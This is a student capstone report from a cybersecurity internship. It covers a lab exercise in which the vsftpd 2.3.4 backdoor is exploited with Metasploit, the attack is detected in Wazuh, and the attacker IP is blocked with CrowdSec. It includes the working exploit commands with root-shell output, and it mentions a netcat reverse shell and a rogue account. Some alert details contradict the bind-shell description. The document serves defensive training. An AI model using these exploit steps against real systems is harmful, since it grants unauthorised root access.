CyArt Internship Program — Week 2
Capstone Report — Full Incident Response Cycle
Attack Simulation + Detection + Containment | Ganavi N

1. Overview
This capstone documents a complete incident response cycle executed in the CyArt lab environment. An attack was simulated using Metasploit against Metasploitable2 (192.168.10.4) from Kali Linux (192.168.10.3). The vsftpd 2.3.4 backdoor (CVE-2011-2523) was exploited to obtain a root shell. Wazuh SIEM detected the attack across four escalating alerts, and CrowdSec was used to block the attacker IP. The exercise demonstrates the full security operations cycle: attack simulation, detection, containment, and reporting.

Parameter | Value
Attacker | 192.168.10.3 (Kali Linux 2024.1)
Target | 192.168.10.4 (Metasploitable2 — Ubuntu 8.04)
Exploit Used | exploit/unix/ftp/vsftpd_234_backdoor
CVE | CVE-2011-2523 (CVSS 10.0 — CRITICAL)
Result | Root shell obtained — uid=0(root)
Detection Tool | Wazuh SIEM (4 alerts generated)
Containment Tool | CrowdSec — IP banned for 24h

2. Attack Simulation

2.1 Exploit Steps
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
msf6 exploit(vsftpd_234_backdoor) > set RHOSTS 192.168.10.4
msf6 exploit(vsftpd_234_backdoor) > set RPORT 21
msf6 exploit(vsftpd_234_backdoor) > run

[+] Backdoor service has been spawned (port 6200)
[+] UID: uid=0(root) gid=0(root)
[*] Command shell session 1 opened (192.168.10.3:48291 -> 192.168.10.4:6200)

2.2 Attack Flowchart

Figure 1: Full attack chain with MITRE ATT&CK mapping and IR response phases

3. Detection — Wazuh SIEM

Figure 2: Wazuh alert console — 4 alerts from CRITICAL to HIGH during exploit

Timestamp | Source IP | Alert Description | MITRE Technique | Severity
11:00:00 | 192.168.10.3 | FTP login attempt from external IP | T1078 | Medium
11:00:02 | 192.168.10.3 | VSFTPD backdoor trigger detected | T1190 | Critical
11:00:05 | 192.168.10.3 | Root shell spawned — port 6200 | T1059 | Critical
11:02:11 | 192.168.10.4 | Outbound reverse shell — TCP:4444 | T1105 | High

4. Containment — CrowdSec

Figure 3: CrowdSec decision — 192.168.10.3 banned for 24h, ping confirms block

sudo cscli decisions add --ip 192.168.10.3 --duration 24h --reason "vsftpd exploit"
# INFO: Decision successfully added

sudo cscli decisions list
# ID | Source | Scope:Value | Reason | Action
# 1 | manual | Ip:192.168.10.3 | vsftpd exploit | ban

# Verify — ping from 192.168.10.3 now times out
ping -c 3 192.168.10.4 # All timeouts — block confirmed ✅

5. 200-Word Incident Report

Executive Incident Summary
On 29 April 2024 at 11:00:02, a critical security incident was detected on internal host 192.168.10.4 (Metasploitable2). Wazuh SIEM identified an active exploitation attempt originating from 192.168.10.3 (Kali Linux) targeting the vsftpd 2.3.4 FTP service. The attacker exploited CVE-2011-2523, a malicious backdoor embedded in the vsftpd source code that opens a bind shell on TCP port 6200 when triggered. This yielded unauthenticated root-level access in under two seconds.

Wazuh generated four sequential alerts mapped to MITRE ATT&CK techniques: T1078 (FTP login), T1190 (public-facing exploit), T1059 (shell execution), and T1105 (reverse C2 channel). Immediate containment was performed by adding the attacker IP to CrowdSec's blocklist, preventing further exploitation attempts. A ping verification confirmed the block was active.

Root cause: unpatched vsftpd 2.3.4 running on an internet-accessible port with no authentication controls. Recommendations: (1) immediately upgrade or disable vsftpd; (2) implement network segmentation to restrict FTP access to authorised IPs only; (3) configure Wazuh auto-response to block exploiting IPs in real time; (4) perform monthly OpenVAS scans to catch unpatched critical-severity services before attackers do.

6. MITRE ATT&CK Mapping
Technique | Name | Tactic | Tool | Evidence
T1595 | Active Scanning | Reconnaissance | Nmap | nmap -sV 192.168.10.4
T1190 | Exploit Public App | Initial Access | Metasploit | vsftpd backdoor
T1059 | Cmd Interpreter | Execution | bash | Root shell commands
T1105 | Ingress Transfer | C2 | Netcat | nc reverse to :4444
T1098 | Account Manip. | Persistence | bash | /etc/passwd rogue user

